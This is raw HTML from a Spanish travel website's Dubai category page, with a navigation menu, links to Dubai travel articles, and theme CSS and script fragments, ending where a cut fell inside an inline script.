		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-6089"><a href="https://thewotme.com/category/dubai/">Dubai</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6091"><a href="https://thewotme.com/category/emiratos-arabes-unidos-2/">Emiratos Arabes Unidos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6096"><a href="https://thewotme.com/category/india-2/">India</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6097"><a href="https://thewotme.com/category/indonesia/">Indonesia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8571"><a href="https://thewotme.com/category/jordania/">Jordania</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6102"><a href="https://thewotme.com/category/malasia/">Malasia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6106"><a href="https://thewotme.com/category/mongolia-2/">Mongolia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11079"><a href="https://thewotme.com/category/qatar/">Qatar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6115"><a href="https://thewotme.com/category/singapur-2/">Singapur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11078"><a href="https://thewotme.com/category/sri-lanka/">Sri Lanka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6118"><a href="https://thewotme.com/category/tailandia/">Tailandia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6121"><a href="https://thewotme.com/category/turquia-2/">Turquía</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5989"><a href="https://thewotme.com/category/europa/">Europa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6080"><a href="https://thewotme.com/category/alemania/">Alemania</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6081"><a href="https://thewotme.com/category/andorra/">Andorra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6082"><a href="https://thewotme.com/category/austria/">Austria</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6083"><a href="https://thewotme.com/category/belgica/">Bélgica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8241"><a href="https://thewotme.com/category/dinamarca/">Dinamarca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8443"><a href="https://thewotme.com/category/escocia/">Escocia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6092"><a href="https://thewotme.com/category/espana-spain/">España</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://thewotme.com/category/francia/">Francia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8133"><a href="https://thewotme.com/category/gales/">Gales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6094"><a href="https://thewotme.com/category/grecia-2/">Grecia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6095"><a href="https://thewotme.com/category/holanda/">Holanda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8134"><a href="https://thewotme.com/category/hungria/">Hungría</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6098"><a href="https://thewotme.com/category/inglaterra-2/">Inglaterra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6099"><a href="https://thewotme.com/category/irlanda-2/">Irlanda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8183"><a href="https://thewotme.com/category/islandia/">Islandia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6100"><a href="https://thewotme.com/category/italia-2/">Italia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6101"><a href="https://thewotme.com/category/liechtenstein-2/">Liechtenstein</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6103"><a href="https://thewotme.com/category/malta/">Malta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8612"><a href="https://thewotme.com/category/polonia/">Polonia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6110"><a href="https://thewotme.com/category/portugal-2/">Portugal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6111"><a href="https://thewotme.com/category/reino-unido-2/">Reino Unido</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6113"><a href="https://thewotme.com/category/rusia-russia/">Rusia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6114"><a href="https://thewotme.com/category/san-marino/">San Marino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6116"><a href="https://thewotme.com/category/suecia/">Suecia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6117"><a href="https://thewotme.com/category/suiza-2/">Suiza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11530"><a href="https://thewotme.com/category/ucrania/">Ucrania</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6107"><a href="https://thewotme.com/category/oceania/">Oceanía</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6126"><a href="https://thewotme.com/destinos/">destinos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6128"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://thewotme.com/category/especiales/">Especiales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6130"><a href="https://thewotme.com/category/historia/">História</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://thewotme.com/category/lugares-secretos/">Lugares Secretos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7660"><a href="https://thewotme.com/category/lujo-luxury/">Lujo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6133"><a href="https://thewotme.com/category/maravillas/">Maravillas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6134"><a href="https://thewotme.com/category/monumentos/">Monumentos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6135"><a href="https://thewotme.com/category/naturaleza-2/">Naturaleza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6136"><a href="https://thewotme.com/category/navidad-2/">Navidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6137"><a href="https://thewotme.com/category/nieve-2/">Nieve</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://thewotme.com/category/paises/">Países</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6140"><a href="https://thewotme.com/category/playas/">Playas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6141"><a href="https://thewotme.com/category/pueblos-y-ciudades/">Pueblos y Ciudades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6142"><a href="https://thewotme.com/category/religion/">Religión</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6245"><a href="https://thewotme.com/category/tips-de-viaje/">Tips de viaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6145"><a href="https://thewotme.com/category/visitar-y-descubrir/">Visitar y descubrir</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5985"><a href="https://thewotme.com/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5990"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5991"><a href="https://thewotme.com/category/deportes/">Deportes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5992"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6158"><a href="https://thewotme.com/category/lifestyle/">lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7749"><a href="https://thewotme.com/category/lujo-luxury/">lujo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5993"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6143"><a href="https://thewotme.com/category/restaurantes-2/">Restaurantes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8816"><a href="https://thewotme.com/category/viajar-con-perro/">Viajes con Mascotas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11077"><a href="https://thewotme.com/category/viaja-y-corre/">Viajes Deportivos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6002"><a href="https://thewotme.com/mapas/">Mapas</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://thewotme.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://thewotme.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dubai</span></div></div>
                        <h1 class="entry-title td-page-title">Dubai</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Más recientes <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://thewotme.com/category/dubai/">Más recientes</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://thewotme.com/category/dubai/?filter_by=featured">Publicaciones destacadas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://thewotme.com/category/dubai/?filter_by=popular">Más populares</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://thewotme.com/category/dubai/?filter_by=popular7">Populares en los últimos 7 días</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://thewotme.com/category/dubai/?filter_by=review_high">Por puntuación de reseñas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://thewotme.com/category/dubai/?filter_by=random_posts">Al azar</a></li></ul></div></div>            </div>
        </div>

    
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_3 tdi_8 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://thewotme.com/2024/01/5-viajes-exclusivos-a-los-emiratos-arabes/"  rel="bookmark" class="td-image-wrap " title="5 viajes exclusivos a los emiratos árabes" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 viajes exclusivos a los emiratos árabes" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/dubaiuae.jpg?resize=534%2C462&ssl=1"  width="534" height="462" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/01/5-viajes-exclusivos-a-los-emiratos-arabes/"  rel="bookmark" title="5 viajes exclusivos a los emiratos árabes">5 viajes exclusivos a los emiratos árabes</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://thewotme.com/author/alfonso/">alfonso</a></span>                                            </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx11 td-animation-stack td-big-grid-post-1 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://thewotme.com/2024/01/vacaciones-de-lujo-en-dubai-luxury-holidays-in-dubai/"  rel="bookmark" class="td-image-wrap " title="Vacaciones de Lujo en Dubai / Luxury Holidays in Dubai" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vacaciones de Lujo en Dubai / Luxury Holidays in Dubai" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/dubai.jpg?resize=533%2C261&ssl=1"  width="533" height="261" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/01/vacaciones-de-lujo-en-dubai-luxury-holidays-in-dubai/"  rel="bookmark" title="Vacaciones de Lujo en Dubai / Luxury Holidays in Dubai">Vacaciones de Lujo en Dubai / Luxury Holidays in Dubai</a></h3>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://thewotme.com/2013/04/dubai-imprescindible-safari-en-4x4/"  rel="bookmark" class="td-image-wrap " title="Dubai, imprescindible safari en 4&#215;4" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dubai, imprescindible safari en 4&#215;4" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2013/04/sand-3226564_1280.jpg?resize=265%2C198&ssl=1"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2013/04/dubai-imprescindible-safari-en-4x4/"  rel="bookmark" title="Dubai, imprescindible safari en 4&#215;4">Dubai, imprescindible safari en 4&#215;4</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://thewotme.com/2011/03/que-ver-en-dubai-el-oasis-inacabado/"  rel="bookmark" class="td-image-wrap " title="Qué ver en Dubai, el oasis inacabado" ><img class="entry-thumb" src="[data-uri]" alt="" title="Qué ver en Dubai, el oasis inacabado" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2011/03/downtown-4045037_1280.jpg?resize=265%2C198&ssl=1"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2011/03/que-ver-en-dubai-el-oasis-inacabado/"  rel="bookmark" title="Qué ver en Dubai, el oasis inacabado">Qué ver en Dubai, el oasis inacabado</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content">
                            <div class="td-ss-main-content">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row"  >
<style scoped>.tdi_10{min-height:0}</style><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}.tdi_12:before,.tdi_12:after{display:table}</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_15" class="tdc-row stretch_row"><div class="vc_row tdi_16  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_16,.tdi_16 .tdc-columns{min-height:0}.tdi_16,.tdi_16 .tdc-columns{display:block}.tdi_16 .tdc-columns{width:100%}.tdi_16:before,.tdi_16:after{display:table}.tdi_16{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_16 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_16{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_16{padding-top:44px!important}}</style>
<div class="tdi_15_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_15_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://thewotme.com/wp-content/uploads/2020/12/footer_bg.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_15_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18>.wpb_wrapper,.tdi_18>.wpb_wrapper>.tdc-elements{display:block}.tdi_18>.wpb_wrapper>.tdc-elements{width:100%}.tdi_18>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_18>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_20  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_20{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_20,.tdi_20 .tdc-inner-columns{display:block}.tdi_20 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_22  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22 .vc_column-inner>.wpb_wrapper,.tdi_22 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_22 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_23 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_23" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_23 .td-block-title>*,.td-theme-wrap .tdi_23 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_23 .td-subcat-item a:hover,.td-theme-wrap .tdi_23 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_23 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_23 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_23 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_23 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_23 .td_quote_on_blocks,.td-theme-wrap .tdi_23 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_23 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_23 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_23 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_23 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_23 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_23 .td-read-more a,.td-theme-wrap .tdi_23 .td-weather-information:before,.td-theme-wrap .tdi_23 .td-weather-week:before,.td-theme-wrap .tdi_23 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_23 .td-post-category,.td-theme-wrap .tdi_23 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_23{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_23{margin-bottom:20px!important}}</style>
<style>.tdi_23 .td-image-wrap{padding-bottom:70%}.tdi_23 .entry-thumb{background-position:center 50%}.tdi_23 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_23 .td-image-container,.ie11 .tdi_23 .td-image-container{flex:0 0 auto}.tdi_23 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_23 .td-module-meta-info,.ie11 .tdi_23 .td-module-meta-info{flex:1}body .tdi_23 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_23 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_23 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_23 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_23 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_23 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_23 .td-post-vid-time{display:block}.tdi_23 .td-post-category:not(.td-post-extra-category){display:none}.tdi_23 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_23 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_23 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_23 .td-read-more{display:none}.tdi_23 .td-author-date{display:inline}.tdi_23 .td-post-author-name{display:none}.tdi_23 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_23 .td-icon-star,.tdi_23 .td-icon-star-empty,.tdi_23 .td-icon-star-half{font-size:15px}.tdi_23 .td-module-comments{display:none}.tdi_23 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_23 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_23 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_23 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_23 .td-block-title a,.tdi_23 .td-block-title span{font-size:18px!important}.tdi_23 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_23 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_23 .td-module-container:before{bottom:-13px}.tdi_23 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .td-module-meta-info{padding:0 0 0 13px}.tdi_23 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_23 .td_module_wrap{float:right}.tdi_23 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_23 .td-module-container:before{bottom:-10px}.tdi_23 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_23 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_23 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_23 .td_module_wrap{float:right}.tdi_23 .td-module-container:before{bottom:-13px}.tdi_23 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
